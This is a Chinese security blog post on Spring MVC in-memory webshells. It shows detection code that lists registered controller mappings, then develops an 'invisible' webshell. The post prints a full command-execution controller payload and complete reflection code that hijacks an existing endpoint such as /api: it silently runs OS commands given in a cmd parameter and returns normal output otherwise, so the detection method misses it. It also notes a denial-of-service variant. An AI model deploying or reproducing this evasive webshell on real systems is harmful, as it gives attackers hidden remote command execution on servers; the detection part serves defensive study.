[备份]从Spring内存马检测到隐形马
0x01 介绍
看了一些大佬的查杀内存马文章,很少有Spring相关内存马的检测方式
有部分是借助javaagent得到jvm中所有已加载的类然后分析,显得有点庞大
是否可以只借助Spring框架本身做检测呢
从检测思路上得到了一种进阶的内存马:隐形马,也可以叫做劫持马
劫持正常的Controller改为内存马,表明上一切正常,通过检测手段无法发现
0x02 检测效果
笔者基于SpringMVC本身写了一些检测代码
正常情况下,项目中已经有一些正常的mapping记录

使用来自Landgrey师傅公布的Payload,也是广为流传的一种
xpublic class InjectToController { public InjectToController() throws ClassNotFoundException, IllegalAccessException, NoSuchMethodException, NoSuchFieldException, InvocationTargetException { WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0); RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); Method method2 = InjectToController.class.getMethod("test"); PatternsRequestCondition url = new PatternsRequestCondition("good"); RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition(); RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null); InjectToController injectToController = new InjectToController("aaa"); mappingHandlerMapping.registerMapping(info, injectToController, method2); } public InjectToController(String aaa) {}
public void test() throws IOException{ HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest(); HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse(); try { String arg0 = request.getParameter("cmd"); PrintWriter writer = response.getWriter(); if (arg0 != null) { String o = ""; java.lang.ProcessBuilder p; if(System.getProperty("os.name").toLowerCase().contains("win")){ p = new java.lang.ProcessBuilder(new String[]{"cmd.exe", "/c", arg0}); }else{ p = new java.lang.ProcessBuilder(new String[]{"/bin/sh", "-c", arg0}); } java.util.Scanner c = new java.util.Scanner(p.start().getInputStream()).useDelimiter("\\A"); o = c.hasNext() ? c.next(): o; c.close(); writer.write(o); writer.flush(); writer.close(); }else{ response.sendError(404); } }catch (Exception e){} }}
以上代码实现的效果是添加一个Controller型内存马:/good?cmd=whoami
注册成功后使用我写的检测代码,可以得到下面的结果

很明显这里的exp.InjectToController非法
如果黑客将类名InjectToController修改为正常的,也会因为包名不一致轻松检查出
最坏的情况,信息泄露,黑客做到和系统包名一致,也可以从映射数量增加的角度检查,不难实现
进一步可以做查杀,把恶意的Controller杀死,可以把对应的路径修改为非常复杂的随机串,也可以把路径对应的执行方法置空
这一点做起来不难,有空补上代码
0x03 检测原理
原理比较简单,就是从目前的Spring容器中找到被注册的所有mapping信息,拼接输出即可
实现起来其实有点小坑
首先通过context拿到RequestMappingHandlerMapping
xxxxxxxxxxWebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes() .getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);RequestMappingHandlerMapping rmhMapping = context.getBean(RequestMappingHandlerMapping.class);
这个对象本身没包含什么重要信息,但是它的爷类AbstractHandlerMethodMapping里有重要信息

其中有一个属性mappingRegistry,类型是内部私有类MappingRegistry
xxxxxxxxxxpublic abstract class AbstractHandlerMethodMapping<T> extends AbstractHandlerMapping implements InitializingBean { ... private final MappingRegistry mappingRegistry = new MappingRegistry(); ...}
找到这个内部类MappingRegistry,属性registry是真正的注册信息,记录了每个映射到具体方法的关系
xxxxxxxxxxclass MappingRegistry { ... private final Map<T, MappingRegistration<T>> registry = new HashMap<>(); ...}
而MappingRegistration类也是内部私有类
xxxxxxxxxxstatic class MappingRegistration<T> { ... private final HandlerMethod handlerMethod; ...}
其中的HandlerMethod保存包装后的了Controller中的路由方法
xxxxxxxxxxpublic class HandlerMethod { ... private final String description; ...}
其中description字段记录了被注册的Controller的描述,例如com.example.spring.TestController#test1()
该信息应该被取出来输出,用来判断是否来自恶意类
回到上文的Map<T, MappingRegistration<T>> registry
其中的Key为泛型,实际上这个类型应该是:RequestMappingInfo
xxxxxxxxxxpublic final class RequestMappingInfo implements RequestCondition<RequestMappingInfo> { ... private final String name;
private final PathPatternsRequestCondition pathPatternsCondition; ...}
值得一说的是,其中的name不是路径,实际的值其实是空。路径信息保存在PathPatternsRequestConditio中
xxxxxxxxxxpublic final class PathPatternsRequestCondition extends AbstractRequestCondition<PathPatternsRequestCondition> { ... private final SortedSet<PathPattern> patterns;}
Spring框架封装完善,这里也不是真正的路径,而是保存在SortedSet<PathPattern> patterns
PathPattern的patternString保存了路径:/test
xxxxxxxxxxpublic class PathPattern implements Comparable<PathPattern> { ... private final String patternString;}
分析结束,接下来就剩实现了
上文取到了RequestMappingHandlerMapping对象,通过反射从其爷类取到mappingRegistry属性
xxxxxxxxxxField _mappingRegistry = AbstractHandlerMethodMapping.class.getDeclaredField("mappingRegistry");_mappingRegistry.setAccessible(true);Object mappingRegistry = _mappingRegistry.get(rmhMapping);
参考分析步骤拿到MappingRegistry对象
xxxxxxxxxxField _registry = mappingRegistry.getClass().getDeclaredField("registry");_registry.setAccessible(true);HashMap<Object,Object> registry = (HashMap<Object, Object>) _registry.get(mappingRegistry);
这个HashMap的Key好说,直接强转;它的Value是一个内部私有类,获取起来有点麻烦,遍历AbstractHandlerMethodMapping的所有内部私有类,直到类名符合MappingRegistration记录下Class。之所以想方设法拿到MappingRegistration的Class是为了获取其中的HandlerMethod进而拿到注册描述信息
xxxxxxxxxxClass<?>[] tempArray = AbstractHandlerMethodMapping.class.getDeclaredClasses();Class<?> mappingRegistrationClazz = null;for (Class<?> item : tempArray) { if (item.getName().equals( "org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistration" )) { mappingRegistrationClazz = item; }}
接下来的步骤不难
xxxxxxxxxx// 拼接字符串输出StringBuilder sb = new StringBuilder();sb.append("<pre>");sb.append("| path |").append("\t").append("\t").append("| info |").append("\n");// 遍历MappingRegistry中的注册信息for(Map.Entry<Object,Object> entry:registry.entrySet()){ sb.append("--------------------------------------------"); sb.append("\n"); // 得到key RequestMappingInfo key = (RequestMappingInfo) entry.getKey(); // 路径保存在PatternsCondition的Patterns中 // set不能get所以转list后get List<String> tempList = new ArrayList<>(key.getPatternsCondition().getPatterns()); // 一般情况下只有一个直接用get(0) sb.append(tempList.get(0)).append("\t").append("-->").append("\t"); // 反射得到value的HandlerMethod属性 Field _handlerMethod = mappingRegistrationClazz.getDeclaredField("handlerMethod"); _handlerMethod.setAccessible(true); HandlerMethod handlerMethod = (HandlerMethod) _handlerMethod.get(entry.getValue()); // 反射得到HandlerMethod的注册描述信息:description Field _desc = handlerMethod.getClass().getDeclaredField("description"); _desc.setAccessible(true); String desc = (String) _desc.get(handlerMethod); sb.append(desc); sb.append("\n");}sb.append("</pre>");
0x04 隐形马
检测思路主要是检查是否有新注册的Controller
是否可以在不注册新的Controller情况下加入内存马呢
假设我发现了目标机器存在一个接口,返回ok字样
(找到一个总返回固定字符串的接口用来劫持)
通过我一些手段,做到了这样的效果:
- 如果访问
/api一切正常 - 如果访问
/api?cmd=whomai等情况则执行命令
效果如下

如果用以上检测手段来查:一切正常
0x05 隐形马原理
SpringMVC原理浅析
首先来学习下SpringMVC处理请求的底层原理
一个重要的类DispatcherServlet,在普通WEB项目中需要配置web.xml如下,在SpringBoot自动配置
xxxxxxxxxx<servlet> <servlet-name>springMVC</servlet-name> <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class> <init-param> <param-name>contextConfigLocation</param-name> <param-value>/WEB-INF/dispatcherServlet.xml</param-value> </init-param> <load-on-startup>1</load-on-startup> <async-supported>true</async-supported></servlet><servlet-mapping> <servlet-name>springMVC</servlet-name> <url-pattern>/</url-pattern></servlet-mapping>
简单来看下这个Servlet是怎样的:继承自FrameworkServlet,本质是一个普通的HttpServlet

处理请求大致流程如下

找到FrameworkServlet的doGet入口
xxxxxxxxxxprotected final void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
processRequest(request, response);}
跟入processRequest方法
xxxxxxxxxxprotected final void processRequest(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException { ... try { doService(request, response); } ...}
跟入doService到达DispatcherSerlvet.doService实现
xxxxxxxxxxprotected void doService(HttpServletRequest request, HttpServletResponse response) throws Exception { ... try { doDispatch(request, response); } ...}
跟入DispatcherSerlvet.doDispatch
xxxxxxxxxxprotected void doDispatch(HttpServletRequest request, HttpServletResponse response) throws Exception { ... // Determine handler adapter for the current request. HandlerAdapter ha = getHandlerAdapter(mappedHandler.getHandler()); ... // Actually invoke the handler. mv = ha.handle(processedRequest, response, mappedHandler.getHandler()); ...}
跟入HandlerAdapter.handle方法中,跨过一些接口和简单的类,到达RequestMappingHandlerAdapter.handleInternal
xxxxxxxxxxprotected ModelAndView handleInternal(HttpServletRequest request, HttpServletResponse response, HandlerMethod handlerMethod) throws Exception { ... mav = invokeHandlerMethod(request, response, handlerMethod); ...}
跟入RequestMappingHandlerAdapter.invokeHandlerMethod
xxxxxxxxxxprotected ModelAndView invokeHandlerMethod(HttpServletRequest request, HttpServletResponse response, HandlerMethod handlerMethod) throws Exception { ... invocableMethod.invokeAndHandle(webRequest, mavContainer); ...}
后面还有好几层,略过这些步骤可以发现最终到达了InvocableHandlerMethod.doInvoke
xxxxxxxxxxprotected Object doInvoke(Object... args) throws Exception { Method method = getBridgedMethod(); try { if (KotlinDetector.isSuspendingFunction(method)) { return CoroutinesUtils.invokeSuspendingFunction(method, getBean(), args); } return method.invoke(getBean(), args); } ...}
不难发现SpringMVC最底层的原理是反射调用
这里的method是Controller中的方法对象,使用getBean方法得到容器中的Controller对象然后invoke调用
隐形马核心原理
于是产生一个思路:把反射调用的方法改成特殊的方法
- 不含有cmd参数时返回和以前一样的结果,伪装正常
- 如果有cmd参数传入则执行命令回显,做到内存马的效果
思路简单,实际上并不是很容易修改
InvocableHandlerMethod这个类并不陌生,是上文HandlerMethod的一个子类
回到HandlerMethod看看里面有什么属性
xxxxxxxxxxpublic class HandlerMethod { private final Object bean; private final Method method; private final Method bridgedMethod; private final MethodParameter[] parameters; ...}
难点一
第一处坑:具体调用的方法是什么?
发现有两个反射方法method和bridgeMethod,通过上文doInvoke方法的第一行
xxxxxxxxxxMethod method = getBridgedMethod();不难发现真正调用的方法是bridgedMethod属性
xxxxxxxxxxprotected Method getBridgedMethod() { return this.bridgedMethod;}
关于桥接方法,主要是JDK为了兼容泛型做的操作,不做深入分析
其实从官方getBridgedMethod方法的注释就可以看出,这里和method应该一致的
xxxxxxxxxxIf the bean method is a bridge method, this method returns the bridged (user-defined) method. Otherwise it returns the same method as getMethod().
为什么这里是坑?
第一次跟入的时候没有注意Method method = getBridgedMethod();方法,一直在尝试修改method发现没用
难点二
第二处坑:修改方法成功后为什么报错?
当真正修改成功方法后,会报错:
xxxxxxxxxxThe mapped handler method class '...' is not an instance of the actual controller bean class 'com.example.spring.ApiController'
这个原因好分析,其实反射调用的第一个参数是对象
xxxxxxxxxxmethod.invoke(getBean(), args);
方法如下,是一个Object类型的对象
xxxxxxxxxxpublic Object getBean() { return this.bean;}
通过反射修改了这个属性即可绕过这个坑
难点三
第三处坑:修改Bean之后为什么还报错?
这里会报出一个错:java.lang.IllegalStateException: wrong number of arguments

原因如下
真实的方法是这样,不接收参数
xxxxxxxxxx("/api")public String scan(){ return "ok";}
导致doInvoke的参数实际上是空,而method.invoke需要对应的cmd参数
xxxxxxxxxxprotected Object doInvoke(Object... args) throws Exception { // args=null Method method = getBridgedMethod(); try { if (KotlinDetector.isSuspendingFunction(method)) { return CoroutinesUtils.invokeSuspendingFunction(method, getBean(), args); } // error return method.invoke(getBean(), args); } ...}
这个参数的获取方法在invokeForRequest的getMethodArgumentValues
xxxxxxxxxx public Object invokeForRequest(NativeWebRequest request, ModelAndViewContainer mavContainer, Object... providedArgs) throws Exception {
Object[] args = getMethodArgumentValues(request, mavContainer, providedArgs); if (logger.isTraceEnabled()) { logger.trace("Arguments: " + Arrays.toString(args)); } return doInvoke(args); }
跟入getMethodArgumentValues后发现实际上是从HandlerMethod的parameters属性中取值的
xxxxxxxxxxprotected Object[] getMethodArgumentValues(NativeWebRequest request, ModelAndViewContainer mavContainer, Object... providedArgs) throws Exception {
MethodParameter[] parameters = getMethodParameters(); if (ObjectUtils.isEmpty(parameters)) { return EMPTY_ARGS; } ...}
反射修改了parameters即可解决问题
0x06 代码实现
首先需要黑客自行寻找一处隐藏点
xxxxxxxxxx// 接口static final String targetPath = "/api";// 返回具体内容static final String text = "ok";需要找到一处接口:通常情况下返回一个固定的值
为什么要找这样一个接口:不容易发现该接口出问题,黑盒很难模拟出完整的业务逻辑
(如果熟悉该接口的业务逻辑造一个一模一样的也不是难事)
通过Context拿到mappingRegistry
xxxxxxxxxxWebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes() .getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);RequestMappingHandlerMapping rmhMapping = context.getBean(RequestMappingHandlerMapping.class);
Field _mappingRegistry = AbstractHandlerMethodMapping.class.getDeclaredField("mappingRegistry");_mappingRegistry.setAccessible(true);Object mappingRegistry = _mappingRegistry.get(rmhMapping);
想办法拿到私有类MappingRegistry和MappingRegistration的Class对象
xxxxxxxxxxClass<?>[] tempArray = AbstractHandlerMethodMapping.class.getDeclaredClasses();Class<?> mappingRegistryClazz = null;Class<?> mappingRegistrationClazz = null;for (Class<?> item : tempArray) { if (item.getName().equals( "org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry" )) { mappingRegistryClazz = item; } if (item.getName().equals( "org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistration" )) { mappingRegistrationClazz = item; }}
拿到注册信息
xxxxxxxxxxField _registry = mappingRegistryClazz.getDeclaredField("registry");_registry.setAccessible(true);
HashMap<RequestMappingInfo, Object> registry = (HashMap<RequestMappingInfo, Object>) _registry.get(mappingRegistry);
内存马方法
xxxxxxxxxxMethod targetMethod = Horse.class.getMethod("shell", String.class);
内存马逻辑
xxxxxxxxxxpublic String shell(String cmd) throws IOException { // 拿到响应对象 HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse(); try { if (cmd != null && !cmd.equals("")) { Process process = Runtime.getRuntime().exec(cmd); StringBuilder outStr = new StringBuilder(); outStr.append("<pre>"); java.io.InputStreamReader resultReader = new java.io.InputStreamReader(process.getInputStream()); java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader); String s = null; while ((s = stdInput.readLine()) != null) { outStr.append(s).append("\n"); } outStr.append("</pre>"); response.getWriter().print(outStr); return outStr.toString(); } else { response.getWriter().print(text); return text; } } catch (Exception ignored) { } response.getWriter().print(text); return text;}逻辑如下:
- 不带cmd参数返回正常的字符串
- 带了cmd参数执行命令回显
遍历所有注册信息,找到我们的目标修改
xxxxxxxxxx for (Map.Entry<RequestMappingInfo, Object> entry : registry.entrySet()) { if (entry.getKey().getPatternsCondition().getPatterns().contains(targetPath)) { ... } }
拿到HandlerMethod对象
xxxxxxxxxxField _handlerMethod = mappingRegistrationClazz.getDeclaredField("handlerMethod");_handlerMethod.setAccessible(true);HandlerMethod handlerMethod = (HandlerMethod) _handlerMethod.get(entry.getValue());
修改bridgeMethod属性
注意:这里的难点在于修改final属性,需要两次反射
xxxxxxxxxxField _tempMethod = handlerMethod.getClass().getDeclaredField("bridgedMethod");_tempMethod.setAccessible(true);Field modifiersField = Field.class.getDeclaredField("modifiers");modifiersField.setAccessible(true);modifiersField.setInt(_tempMethod, _tempMethod.getModifiers() & ~Modifier.FINAL);
_tempMethod.set(handlerMethod, targetMethod);
修改bean对象
注意:这里不用空参构造方法因为会导致死循环,所以使用new Horse("horse")
xxxxxxxxxxField _bean = handlerMethod.getClass().getDeclaredField("bean");_bean.setAccessible(true);Field beanModifiersField = Field.class.getDeclaredField("modifiers");beanModifiersField.setAccessible(true);beanModifiersField.setInt(_bean, _bean.getModifiers() & ~Modifier.FINAL);
_bean.set(handlerMethod, new Horse("horse"));
修改parameters属性
xxxxxxxxxxField _parameters = handlerMethod.getClass().getDeclaredField("parameters");_parameters.setAccessible(true);Field paramModifiersField = Field.class.getDeclaredField("modifiers");paramModifiersField.setAccessible(true);paramModifiersField.setInt(_parameters, _parameters.getModifiers() & ~Modifier.FINAL);// new MethodParameter数组MethodParameter[] newParams = new MethodParameter[]{ new MethodParameter(targetMethod, 0)};_parameters.set(handlerMethod, newParams);
0x07 总结思考
换个思路,把所有反射调用的方法置空会怎样?
x
_tempMethod.set(handlerMethod, null);会导致所有的mapping报空指针异常,造成拒绝服务漏洞